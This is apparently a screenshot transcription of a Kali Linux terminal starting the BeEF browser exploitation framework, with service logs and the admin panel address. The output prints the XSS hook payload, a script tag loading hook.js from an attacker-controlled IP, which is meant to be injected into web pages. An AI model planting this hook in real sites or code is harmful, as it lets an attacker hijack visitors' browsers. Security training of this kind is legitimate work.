 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
Power Manager
Your Battery is discharging (79%)
Estimated time left is 94 hours 50 minutes
$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2022-07-13 23:24:39 EDT; 5s ago
Main PID: 4504 (ruby2.7)
Tasks: 3 (limit: 4572)
Memory: 89.7M
CPU: 2.008s
CGroup: /system.slice/beef-xss.service
└─4504 ruby2.7 /usr/share/beef-xss/beef
Jul 13 23:24:42 kali beef[4504]: [23:24:41]    |   Blog: http://blog.beefproject.com
Jul 13 23:24:42 kali beef[4504]: [23:24:41]    |_  Wiki: https://github.com/beefproject/beef/wiki
Jul 13 23:24:42 kali beef[4504]: [23:24:41][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jul 13 23:24:42 kali beef[4504]: -- migration_context()
Jul 13 23:24:42 kali beef[4504]:    -> 0.0154s
Jul 13 23:24:42 kali beef[4504]: [23:24:42][*] BeEF is loading. Wait a few seconds...
Jul 13 23:24:42 kali beef[4504]: [23:24:42][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Jul 13 23:24:42 kali beef[4504]: [23:24:42]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jul 13 23:24:42 kali beef[4504]: [23:24:42][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Jul 13 23:24:42 kali beef[4504]: [23:24:42]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$